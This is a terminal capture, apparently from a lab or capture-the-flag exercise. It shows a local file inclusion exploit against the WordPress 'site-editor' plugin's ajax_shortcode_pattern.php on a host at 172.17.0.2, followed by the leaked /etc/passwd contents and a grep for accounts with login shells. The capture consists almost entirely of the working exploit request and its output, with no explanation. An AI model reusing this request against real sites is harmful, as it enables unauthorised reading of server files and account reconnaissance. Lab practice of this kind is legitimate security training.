 ❯ curl "http://172.17.0.2/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
mongodb:x:999:999::/data/db:/bin/sh
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
dbadmin:x:1000:1000:dbadmin,,,:/home/dbadmin:/bin/bash
chocolate:x:1001:1001:chocolate,,,:/home/chocolate:/bin/bash
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:105:107:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
{"success":true,"data":{"output":[]}}%
❯ curl "http://172.17.0.2/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd" | grep sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1520  100  1520    0     0   270k      0 --:--:-- --:--:-- --:--:--  296k
root:x:0:0:root:/root:/bin/bash
mongodb:x:999:999::/data/db:/bin/sh
dbadmin:x:1000:1000:dbadmin,,,:/home/dbadmin:/bin/bash
chocolate:x:1001:1001:chocolate,,,:/home/chocolate:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin